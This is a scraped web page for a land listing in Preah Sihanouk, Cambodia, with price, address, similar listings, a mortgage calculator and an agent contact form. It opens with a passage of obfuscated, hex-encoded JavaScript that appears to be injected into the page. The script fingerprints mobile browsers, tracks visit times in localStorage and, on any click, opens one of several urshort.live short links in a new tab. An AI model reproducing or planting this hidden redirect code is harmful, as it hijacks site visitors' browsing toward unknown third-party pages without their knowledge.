_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/mittakpheap/" rel="tag">Mittakpheap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sangkat-buon/" rel="tag">Sangkat Buon</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/preah-sihanouk/" rel="tag">Preah Sihanouk</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 154010</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 180,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>RefID:</strong> PR 123189</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 400,00 m<sup>2</sup></div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Electricity System</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>City Water</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="169077" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-4.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 2,800 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 056,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-49/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="169071" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-3.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 2,500 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">18 300,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-48/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="169058" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-650x433.png 650w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-300x199.png 300w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-1024x680.png 1024w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-768x510.png 768w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-120x80.png 120w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1-1000x667.png 1000w, https://www.angkorrealestate.com/wp-content/uploads/2023/04/1-1.png 1108w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 3,300 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 910,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-47/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat Bei, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="161049" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/"><img width="450" height="400" src="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3.jpg 450w, https://www.angkorrealestate.com/wp-content/uploads/2023/02/Untitled-1-3-300x267.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 700 <span class="price_label">/SQM</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">756,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-46/">
                Land for sale in  Preah Sihanouk City                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sangkat I, Mittakpheap, Preah Sihanouk                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">3,552.15</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">2,052.15</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="1500">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="180000" id="morgage_home_price" value="180000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="18000" value="18000">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-17/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#Borey Kamakor Street, Village 2, Sangkat Lek 3, Khan Mittapheap, Sihanouk Ville</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>                
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Land for sale in  Preah Sihanouk City ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="154010">
        <input name="prop_id" type="hidden"  id="agent_id" value="0">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="71a665f3a5" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src=""/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/land-for-sale-in-preah-sihanouk-city-17/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
